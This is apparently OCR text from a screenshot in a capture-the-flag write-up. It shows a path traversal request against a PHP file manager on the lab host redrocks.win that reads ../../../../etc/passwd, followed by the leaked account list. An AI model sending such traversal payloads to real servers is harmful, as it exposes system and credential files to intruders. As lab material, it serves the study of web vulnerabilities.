 redrocks.win/NetworkFileManagerPHP.php?key=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin john:x:1000:1000:john:/home/john:/bin/bash lxd:x:998:100::/var/snap/lxd
/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false ippsec:x:1001:1001:,,,:/home/ippsec:/bin/bash oxdf:x:1002:1002:,,,:/home
/oxdf:/bin/bash